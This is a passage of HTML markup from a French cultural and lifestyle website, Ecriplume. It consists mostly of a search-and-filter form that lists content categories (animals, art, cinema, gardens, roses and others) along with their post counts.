				<div class="elementor-element elementor-element-6495cb9 elementor-grid-2 elementor-posts--thumbnail-top elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="6495cb9" data-element_type="widget" data-settings="{&quot;custom_columns&quot;:&quot;2&quot;,&quot;custom_columns_tablet&quot;:&quot;2&quot;,&quot;custom_columns_mobile&quot;:&quot;1&quot;,&quot;custom_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;custom_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;custom_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.custom">
				<div class="elementor-widget-container">
					      <div class="ecs-posts elementor-posts-container elementor-posts   elementor-grid elementor-posts--skin-custom" data-settings="{&quot;current_page&quot;:1,&quot;max_num_pages&quot;:0,&quot;load_method&quot;:&quot;numbers_and_prev_next&quot;,&quot;widget_id&quot;:&quot;6495cb9&quot;,&quot;post_id&quot;:25330,&quot;theme_id&quot;:22286,&quot;change_url&quot;:false,&quot;reinit_js&quot;:false}">
      <div class="elementor-posts-nothing-found"></div>		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-0b14df4" data-id="0b14df4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-147d95c elementor-widget elementor-widget-text-editor" data-id="147d95c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><form data-sf-form-id='22419' data-is-rtl='0' data-maintain-state='' data-results-url='https://ecriplume.com/activites/' data-ajax-url='https://ecriplume.com/activites/?sf_data=results' data-ajax-form-url='https://ecriplume.com/?sfid=22419&amp;sf_action=get_data&amp;sf_data=form' data-display-result-method='post_type_archive' data-use-history-api='1' data-template-loaded='0' data-lang-code='fr' data-ajax='1' data-ajax-data-type='html' data-ajax-links-selector='.elementor-pagination a' data-ajax-target='.elementor-widget-posts' data-ajax-pagination-type='normal' data-update-ajax-url='1' data-only-results-ajax='1' data-scroll-to-pos='0' data-init-paged='1' data-auto-update='1' action='https://ecriplume.com/activites/' method='post' class='searchandfilter' id='search-filter-form-22419' autocomplete='off' data-instance-count='1'><ul><li class="sf-field-sort_order" data-sf-field-name="_sf_sort_order" data-sf-field-type="sort_order" data-sf-field-input-type="select"><h4>Trier par :</h4>		<label>
				   			<span class="screen-reader-text">choix</span>
								<select name="_sf_sort_order[]" class="sf-input-select" title="choix">
						  			<option class="sf-level-0 sf-item-0 sf-option-active" selected="selected" data-sf-depth="0" value="">trier par&#8230;</option>
											<option class="sf-level-0 " data-sf-depth="0" value="title+asc">ordre Alphabétique (a-z)</option>
											<option class="sf-level-0 " data-sf-depth="0" value="title+desc">ordre Alphabétique (z-a)</option>
											<option class="sf-level-0 " data-sf-depth="0" value="date+desc">date (récent-ancien)</option>
											<option class="sf-level-0 " data-sf-depth="0" value="date+asc">date (ancien-récent)</option>
											</select></label>										</li><li class="sf-field-post_date" data-sf-field-name="_sf_post_date" data-sf-field-type="post_date" data-sf-field-input-type="date"><h4>Date</h4><ul class="sf_date_field" data-date-format="dd/mm/yy" data-date-use-year-dropdown='0' data-date-use-month-dropdown='0'><li>		<label>
				   <input class="sf-datepicker sf-input-date sf-input-text" name="_sf_post_date[]" type="text" value="" title=""></label>		</li></ul></li><li class="sf-field-category" data-sf-field-name="_sft_category" data-sf-field-type="category" data-sf-field-input-type="checkbox"><h4>Categories</h4>		<ul data-operator="or" class="">
					  <li class="sf-level-0 sf-item-70" data-sf-count="5" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="activites-en-famille" name="_sft_category[]" id="sf-input-89d343c1baa85ecb1f03bea2482bd1af"><label class="sf-label-checkbox" for="sf-input-89d343c1baa85ecb1f03bea2482bd1af">Activités en famille<span class="sf-count">(5)</span></label></li><li class="sf-level-0 sf-item-20" data-sf-count="445" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="actualites" name="_sft_category[]" id="sf-input-38eb2fb274f2ede1db4361e6317b40bb"><label class="sf-label-checkbox" for="sf-input-38eb2fb274f2ede1db4361e6317b40bb">Actualités<span class="sf-count">(445)</span></label></li><li class="sf-level-0 sf-item-56" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="adolescence" name="_sft_category[]" id="sf-input-7e07dd16dfd6b7dae1363242ebfde5b6"><label class="sf-label-checkbox" for="sf-input-7e07dd16dfd6b7dae1363242ebfde5b6">Adolescence<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-2968" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="agenda" name="_sft_category[]" id="sf-input-c335b703e92caf7aa9f6b73da8e96ebf"><label class="sf-label-checkbox" for="sf-input-c335b703e92caf7aa9f6b73da8e96ebf">Agenda<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-2797" data-sf-count="18" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="ambiance" name="_sft_category[]" id="sf-input-27d93b7d5fc6100078c823da5510ffc2"><label class="sf-label-checkbox" for="sf-input-27d93b7d5fc6100078c823da5510ffc2">Ambiance<span class="sf-count">(18)</span></label></li><li class="sf-level-0 sf-item-18" data-sf-count="519" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="animaux" name="_sft_category[]" id="sf-input-136bfd0d19362a80945b660e3ce76bfc"><label class="sf-label-checkbox" for="sf-input-136bfd0d19362a80945b660e3ce76bfc">Animaux<span class="sf-count">(519)</span></label></li><li class="sf-level-0 sf-item-2766" data-sf-count="22" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="arbres-du-jardin" name="_sft_category[]" id="sf-input-98405f7805b2f7afe84d7687b6059b7f"><label class="sf-label-checkbox" for="sf-input-98405f7805b2f7afe84d7687b6059b7f">Arbres du jardin<span class="sf-count">(22)</span></label></li><li class="sf-level-0 sf-item-587" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="architecture" name="_sft_category[]" id="sf-input-676841dbaf9603edede00034624fa1a0"><label class="sf-label-checkbox" for="sf-input-676841dbaf9603edede00034624fa1a0">Architecture<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-13" data-sf-count="370" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="arts" name="_sft_category[]" id="sf-input-0a0353c896c2e15624c3f870573a08e9"><label class="sf-label-checkbox" for="sf-input-0a0353c896c2e15624c3f870573a08e9">Art<span class="sf-count">(370)</span></label></li><li class="sf-level-0 sf-item-2629" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="artisanat-dart" name="_sft_category[]" id="sf-input-7be8097d9cf01884642835e46e2b45e9"><label class="sf-label-checkbox" for="sf-input-7be8097d9cf01884642835e46e2b45e9">Artisanat d&#039;art<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-3683" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="astrologie" name="_sft_category[]" id="sf-input-259836ec0f28b57cd1b321c1736d4a26"><label class="sf-label-checkbox" for="sf-input-259836ec0f28b57cd1b321c1736d4a26">Astrologie<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2831" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="astuces-et-bons-plans" name="_sft_category[]" id="sf-input-44e9adf6f779c1d5f899627ea742db76"><label class="sf-label-checkbox" for="sf-input-44e9adf6f779c1d5f899627ea742db76">Astuces et bons plans<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-2240" data-sf-count="116" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="atelier-decriture" name="_sft_category[]" id="sf-input-5776ce4723b9ebf42318d00a8f247123"><label class="sf-label-checkbox" for="sf-input-5776ce4723b9ebf42318d00a8f247123">Atelier d&#039;écriture<span class="sf-count">(116)</span></label></li><li class="sf-level-0 sf-item-2247" data-sf-count="93" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="ateliers-decriture" name="_sft_category[]" id="sf-input-52f441a50aac1f85df055d5fa0e3bfec"><label class="sf-label-checkbox" for="sf-input-52f441a50aac1f85df055d5fa0e3bfec">Ateliers d&#039;écriture<span class="sf-count">(93)</span></label></li><li class="sf-level-0 sf-item-2705" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="atlas-des-roses" name="_sft_category[]" id="sf-input-e7a4598d9114aa9c37035d99c26d3d9e"><label class="sf-label-checkbox" for="sf-input-e7a4598d9114aa9c37035d99c26d3d9e">Atlas des roses<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-1249" data-sf-count="201" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="aurelien" name="_sft_category[]" id="sf-input-f784b9adc5365540308caf86c39c2686"><label class="sf-label-checkbox" for="sf-input-f784b9adc5365540308caf86c39c2686">Aurélien<span class="sf-count">(201)</span></label></li><li class="sf-level-0 sf-item-2999" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="automne" name="_sft_category[]" id="sf-input-b8dea360228a925c8254003a5bc8709b"><label class="sf-label-checkbox" for="sf-input-b8dea360228a925c8254003a5bc8709b">Automne<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2715" data-sf-count="80" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="autres-vegetaux-du-jardin" name="_sft_category[]" id="sf-input-399258392a29578c8d92cf8aa546620b"><label class="sf-label-checkbox" for="sf-input-399258392a29578c8d92cf8aa546620b">Autres végétaux du jardin<span class="sf-count">(80)</span></label></li><li class="sf-level-0 sf-item-3214" data-sf-count="51" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="babou" name="_sft_category[]" id="sf-input-d126f25e61b7be68c90c137434de44b3"><label class="sf-label-checkbox" for="sf-input-d126f25e61b7be68c90c137434de44b3">Babou<span class="sf-count">(51)</span></label></li><li class="sf-level-0 sf-item-9" data-sf-count="26" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="bd" name="_sft_category[]" id="sf-input-b1975cd376fc114df992484f1a3e3a96"><label class="sf-label-checkbox" for="sf-input-b1975cd376fc114df992484f1a3e3a96">BD<span class="sf-count">(26)</span></label></li><li class="sf-level-0 sf-item-7" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="le-plus-mysterieux-des-oiseaux" name="_sft_category[]" id="sf-input-33f6a61ce050291638d0b542111eb607"><label class="sf-label-checkbox" for="sf-input-33f6a61ce050291638d0b542111eb607">Bec-en-sabot:Le plus mystérieux des oiseaux<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-72" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="benevolat" name="_sft_category[]" id="sf-input-cb0fe67042171adbdfd4c75d36d74ef6"><label class="sf-label-checkbox" for="sf-input-cb0fe67042171adbdfd4c75d36d74ef6">Bénévolat<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-29" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="bien-etre" name="_sft_category[]" id="sf-input-476e256c2c75a655c335db8864393a07"><label class="sf-label-checkbox" for="sf-input-476e256c2c75a655c335db8864393a07">Bien-être<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-36" data-sf-count="17" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="billet-dhumeur" name="_sft_category[]" id="sf-input-6f629a1da82d87ebdec4ff91cfc564ea"><label class="sf-label-checkbox" for="sf-input-6f629a1da82d87ebdec4ff91cfc564ea">Billet d&#039;humeur<span class="sf-count">(17)</span></label></li><li class="sf-level-0 sf-item-59" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="blogs" name="_sft_category[]" id="sf-input-47e0fde2f3d030675f479bc92947b3aa"><label class="sf-label-checkbox" for="sf-input-47e0fde2f3d030675f479bc92947b3aa">Blogs<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-8" data-sf-count="13" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="bonnes-adresses" name="_sft_category[]" id="sf-input-25dee352173f285bc7e07e6446a11d9c"><label class="sf-label-checkbox" for="sf-input-25dee352173f285bc7e07e6446a11d9c">Bonnes adresses<span class="sf-count">(13)</span></label></li><li class="sf-level-0 sf-item-2675" data-sf-count="13" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="bouquets-fleuris" name="_sft_category[]" id="sf-input-b5647a5704acf1646059092bfc8205e9"><label class="sf-label-checkbox" for="sf-input-b5647a5704acf1646059092bfc8205e9">Bouquets fleuris<span class="sf-count">(13)</span></label></li><li class="sf-level-0 sf-item-24" data-sf-count="16" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="bretagne" name="_sft_category[]" id="sf-input-0d4db2c82ff985b93d1768778f3def84"><label class="sf-label-checkbox" for="sf-input-0d4db2c82ff985b93d1768778f3def84">Bretagne<span class="sf-count">(16)</span></label></li><li class="sf-level-0 sf-item-1864" data-sf-count="5" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="brico" name="_sft_category[]" id="sf-input-64bd9b235ecd14b9c3c41499f7095e0c"><label class="sf-label-checkbox" for="sf-input-64bd9b235ecd14b9c3c41499f7095e0c">Brico<span class="sf-count">(5)</span></label></li><li class="sf-level-0 sf-item-2764" data-sf-count="15" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="camelias" name="_sft_category[]" id="sf-input-a0b30b5874fa257dd1e5fe1b51046740"><label class="sf-label-checkbox" for="sf-input-a0b30b5874fa257dd1e5fe1b51046740">Camélias<span class="sf-count">(15)</span></label></li><li class="sf-level-0 sf-item-1974" data-sf-count="5" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="cartes-postales-anciennes" name="_sft_category[]" id="sf-input-4145ae5de00688cb6cb22e01afd49c58"><label class="sf-label-checkbox" for="sf-input-4145ae5de00688cb6cb22e01afd49c58">Cartes postales anciennes<span class="sf-count">(5)</span></label></li><li class="sf-level-0 sf-item-251" data-sf-count="49" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="chiboz" name="_sft_category[]" id="sf-input-9c3695fd0f1ff68d5f978aea0af0e6eb"><label class="sf-label-checkbox" for="sf-input-9c3695fd0f1ff68d5f978aea0af0e6eb">Chiboz<span class="sf-count">(49)</span></label></li><li class="sf-level-0 sf-item-28" data-sf-count="159" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="cinema" name="_sft_category[]" id="sf-input-28c48a0d83b8dd6ab3ce343c6f0b99b8"><label class="sf-label-checkbox" for="sf-input-28c48a0d83b8dd6ab3ce343c6f0b99b8">Cinéma<span class="sf-count">(159)</span></label></li><li class="sf-level-0 sf-item-1783" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="connaissez-vous-ceci" name="_sft_category[]" id="sf-input-e308988feeebef92959d478aba90a79b"><label class="sf-label-checkbox" for="sf-input-e308988feeebef92959d478aba90a79b">Connaissez-vous.. ceci?<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-1432" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="cosmetique" name="_sft_category[]" id="sf-input-40c9ab8680bc4081fbf5a3057029e9f9"><label class="sf-label-checkbox" for="sf-input-40c9ab8680bc4081fbf5a3057029e9f9">Cosmétique<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-2678" data-sf-count="27" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="cote-pratique" name="_sft_category[]" id="sf-input-52f32c475d5a0ad7c0f616afbc7f51d0"><label class="sf-label-checkbox" for="sf-input-52f32c475d5a0ad7c0f616afbc7f51d0">Côté pratique<span class="sf-count">(27)</span></label></li><li class="sf-level-0 sf-item-1805" data-sf-count="41" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="couleurs" name="_sft_category[]" id="sf-input-8edbf8c3de0ddb42624d42142a926bdc"><label class="sf-label-checkbox" for="sf-input-8edbf8c3de0ddb42624d42142a926bdc">Couleurs<span class="sf-count">(41)</span></label></li><li class="sf-level-0 sf-item-40" data-sf-count="55" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="coup-de-coeur" name="_sft_category[]" id="sf-input-ef73d848012ce5f345805ad8bc3593c8"><label class="sf-label-checkbox" for="sf-input-ef73d848012ce5f345805ad8bc3593c8">Coup de coeur<span class="sf-count">(55)</span></label></li><li class="sf-level-0 sf-item-1569" data-sf-count="5" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="couture" name="_sft_category[]" id="sf-input-e1a61235785177b7612116bab84310ea"><label class="sf-label-checkbox" for="sf-input-e1a61235785177b7612116bab84310ea">Couture<span class="sf-count">(5)</span></label></li><li class="sf-level-0 sf-item-2664" data-sf-count="5" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="createurs-de-rose" name="_sft_category[]" id="sf-input-495b04acd385e53b9d8f2dba5083fcd7"><label class="sf-label-checkbox" for="sf-input-495b04acd385e53b9d8f2dba5083fcd7">Créateurs de rose<span class="sf-count">(5)</span></label></li><li class="sf-level-0 sf-item-61" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="creation" name="_sft_category[]" id="sf-input-e9bf757d6df8d2f6f5f9cb4f62dcd0a1"><label class="sf-label-checkbox" for="sf-input-e9bf757d6df8d2f6f5f9cb4f62dcd0a1">Création<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-17" data-sf-count="26" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="cuisine" name="_sft_category[]" id="sf-input-432f6ed13b12a038487b59073cea368b"><label class="sf-label-checkbox" for="sf-input-432f6ed13b12a038487b59073cea368b">Cuisine<span class="sf-count">(26)</span></label></li><li class="sf-level-0 sf-item-12" data-sf-count="11" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="culture" name="_sft_category[]" id="sf-input-b52678a44658c9aecef69504768d6214"><label class="sf-label-checkbox" for="sf-input-b52678a44658c9aecef69504768d6214">Culture<span class="sf-count">(11)</span></label></li><li class="sf-level-0 sf-item-2694" data-sf-count="44" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="david-austin" name="_sft_category[]" id="sf-input-a488f64da99e41a53a5ad7591290d0c9"><label class="sf-label-checkbox" for="sf-input-a488f64da99e41a53a5ad7591290d0c9">David Austin<span class="sf-count">(44)</span></label></li><li class="sf-level-0 sf-item-911" data-sf-count="21" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="deco" name="_sft_category[]" id="sf-input-0fd3e556765b1a218af507e3461bde61"><label class="sf-label-checkbox" for="sf-input-0fd3e556765b1a218af507e3461bde61">Déco<span class="sf-count">(21)</span></label></li><li class="sf-level-0 sf-item-21" data-sf-count="52" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="decouvertes" name="_sft_category[]" id="sf-input-e900e65a9b2ef3ed69701aa24c09ad22"><label class="sf-label-checkbox" for="sf-input-e900e65a9b2ef3ed69701aa24c09ad22">Découvertes<span class="sf-count">(52)</span></label></li><li class="sf-level-0 sf-item-62" data-sf-count="10" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="dessins" name="_sft_category[]" id="sf-input-02f5133c5b30487add8e3cf5be9a61ae"><label class="sf-label-checkbox" for="sf-input-02f5133c5b30487add8e3cf5be9a61ae">Dessins<span class="sf-count">(10)</span></label></li><li class="sf-level-0 sf-item-58" data-sf-count="134" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="destins" name="_sft_category[]" id="sf-input-191cab51f5a1259071aca3cc1449fc3b"><label class="sf-label-checkbox" for="sf-input-191cab51f5a1259071aca3cc1449fc3b">Destins<span class="sf-count">(134)</span></label></li><li class="sf-level-0 sf-item-1779" data-sf-count="10" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="destins-de-femmes-2" name="_sft_category[]" id="sf-input-3044f460f3e53631f48f735c5564b44f"><label class="sf-label-checkbox" for="sf-input-3044f460f3e53631f48f735c5564b44f">Destins de femmes<span class="sf-count">(10)</span></label></li><li class="sf-level-0 sf-item-39" data-sf-count="11" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="differences-entre-homme-et-femme" name="_sft_category[]" id="sf-input-361182036b73ecb82a4f56871aae7080"><label class="sf-label-checkbox" for="sf-input-361182036b73ecb82a4f56871aae7080">Différences entre homme et femme<span class="sf-count">(11)</span></label></li><li class="sf-level-0 sf-item-1420" data-sf-count="9" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="dior" name="_sft_category[]" id="sf-input-b0614bce5ce671e0e94c5a92f3db8ed3"><label class="sf-label-checkbox" for="sf-input-b0614bce5ce671e0e94c5a92f3db8ed3">Dior<span class="sf-count">(9)</span></label></li><li class="sf-level-0 sf-item-2855" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="documentation" name="_sft_category[]" id="sf-input-51d7e84cd7c34d846675b802ece53e58"><label class="sf-label-checkbox" for="sf-input-51d7e84cd7c34d846675b802ece53e58">Documentation<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-1336" data-sf-count="9" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="douceur-de-vivre" name="_sft_category[]" id="sf-input-7c91a4735b1b00b92e6cef4c0a12f225"><label class="sf-label-checkbox" for="sf-input-7c91a4735b1b00b92e6cef4c0a12f225">Douceur de vivre<span class="sf-count">(9)</span></label></li><li class="sf-level-0 sf-item-2284" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="drole-de-monde" name="_sft_category[]" id="sf-input-e3e229a736287f7c6a064a6ddba7d823"><label class="sf-label-checkbox" for="sf-input-e3e229a736287f7c6a064a6ddba7d823">Drôle de monde<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-71" data-sf-count="63" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="ecriplume" name="_sft_category[]" id="sf-input-affabd56874e3db328d5949472799de8"><label class="sf-label-checkbox" for="sf-input-affabd56874e3db328d5949472799de8">Ecriplume<span class="sf-count">(63)</span></label></li><li class="sf-level-0 sf-item-3894" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="ecrire" name="_sft_category[]" id="sf-input-e6d450f06336f153dba40e58b25d9da7"><label class="sf-label-checkbox" for="sf-input-e6d450f06336f153dba40e58b25d9da7">Ecrire<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-2219" data-sf-count="32" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="editions-ecriplume" name="_sft_category[]" id="sf-input-433c9c23a063782c99fd810ea50aac4e"><label class="sf-label-checkbox" for="sf-input-433c9c23a063782c99fd810ea50aac4e">Editions Ecriplume<span class="sf-count">(32)</span></label></li><li class="sf-level-0 sf-item-53" data-sf-count="7" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="education" name="_sft_category[]" id="sf-input-261bf8f14a488ef76ee0ffc17e86a700"><label class="sf-label-checkbox" for="sf-input-261bf8f14a488ef76ee0ffc17e86a700">Education<span class="sf-count">(7)</span></label></li><li class="sf-level-0 sf-item-1144" data-sf-count="13" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="enfants-2" name="_sft_category[]" id="sf-input-0265d2b9fc8a4e71029b05e6135c397a"><label class="sf-label-checkbox" for="sf-input-0265d2b9fc8a4e71029b05e6135c397a">Enfants<span class="sf-count">(13)</span></label></li><li class="sf-level-0 sf-item-52" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="enigmes-dans-paris" name="_sft_category[]" id="sf-input-e6e8dd958c30f4bd481adfd68b4018b0"><label class="sf-label-checkbox" for="sf-input-e6e8dd958c30f4bd481adfd68b4018b0">Énigmes dans Paris<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2527" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="espace" name="_sft_category[]" id="sf-input-8e1b6fb9dde5c1bda654aecffca35a20"><label class="sf-label-checkbox" for="sf-input-8e1b6fb9dde5c1bda654aecffca35a20">Espace<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-2467" data-sf-count="29" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="exposition" name="_sft_category[]" id="sf-input-464dac58b5815410dbfb88203083f05d"><label class="sf-label-checkbox" for="sf-input-464dac58b5815410dbfb88203083f05d">Exposition<span class="sf-count">(29)</span></label></li><li class="sf-level-0 sf-item-1472" data-sf-count="33" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="eya" name="_sft_category[]" id="sf-input-ed024f7a7cf317463bf8cfcf8128d4d4"><label class="sf-label-checkbox" for="sf-input-ed024f7a7cf317463bf8cfcf8128d4d4">Eya<span class="sf-count">(33)</span></label></li><li class="sf-level-0 sf-item-1063" data-sf-count="36" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="famille-2" name="_sft_category[]" id="sf-input-49042b7ecdbcabd81efd6370f8333346"><label class="sf-label-checkbox" for="sf-input-49042b7ecdbcabd81efd6370f8333346">Famille<span class="sf-count">(36)</span></label></li><li class="sf-level-0 sf-item-3397" data-sf-count="9" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="femmes-dexceptions" name="_sft_category[]" id="sf-input-3cb4061048723407e947ef6694fe022b"><label class="sf-label-checkbox" for="sf-input-3cb4061048723407e947ef6694fe022b">Femmes d&#039;exceptions<span class="sf-count">(9)</span></label></li><li class="sf-level-0 sf-item-26" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="feng-shui" name="_sft_category[]" id="sf-input-fa542bcde62ab806725d676a7d64e8e3"><label class="sf-label-checkbox" for="sf-input-fa542bcde62ab806725d676a7d64e8e3">Feng Shui<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-154" data-sf-count="54" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="fondation-gianadda" name="_sft_category[]" id="sf-input-c6dccdb217efe3645d37f4e310199548"><label class="sf-label-checkbox" for="sf-input-c6dccdb217efe3645d37f4e310199548">Fondation Gianadda<span class="sf-count">(54)</span></label></li><li class="sf-level-0 sf-item-2949" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="fruits-et-legumes" name="_sft_category[]" id="sf-input-ed38d711470793539c6007bcc30a33ce"><label class="sf-label-checkbox" for="sf-input-ed38d711470793539c6007bcc30a33ce">Fruits et légumes<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2893" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="fruits-et-legumes-du-jardin" name="_sft_category[]" id="sf-input-191dfce1ccc6ba72d253ef1b8d619d02"><label class="sf-label-checkbox" for="sf-input-191dfce1ccc6ba72d253ef1b8d619d02">Fruits et légumes du jardin<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-1921" data-sf-count="12" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="gastronomie" name="_sft_category[]" id="sf-input-143515f62b054d2d40d7fa285e290118"><label class="sf-label-checkbox" for="sf-input-143515f62b054d2d40d7fa285e290118">Gastronomie<span class="sf-count">(12)</span></label></li><li class="sf-level-0 sf-item-490" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="gestes-marquants" name="_sft_category[]" id="sf-input-ebadccbeb0b06adf70a1e8c36b4e65dc"><label class="sf-label-checkbox" for="sf-input-ebadccbeb0b06adf70a1e8c36b4e65dc">Gestes marquants<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-1002" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="guerlain" name="_sft_category[]" id="sf-input-903f9a89e583926322c31a372b5983cf"><label class="sf-label-checkbox" for="sf-input-903f9a89e583926322c31a372b5983cf">Guerlain<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-60" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="handicap" name="_sft_category[]" id="sf-input-d6552bfe634de5ac360c568c7eedd1fc"><label class="sf-label-checkbox" for="sf-input-d6552bfe634de5ac360c568c7eedd1fc">Handicap<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-1425" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="hermes" name="_sft_category[]" id="sf-input-da3e158aedf86d9f4a49d4f6815d229d"><label class="sf-label-checkbox" for="sf-input-da3e158aedf86d9f4a49d4f6815d229d">Hermès<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-283" data-sf-count="119" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="hier" name="_sft_category[]" id="sf-input-aea8f18b0e5dce72692e52cf76f8fbd6"><label class="sf-label-checkbox" for="sf-input-aea8f18b0e5dce72692e52cf76f8fbd6">Hier<span class="sf-count">(119)</span></label></li><li class="sf-level-0 sf-item-10" data-sf-count="145" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" 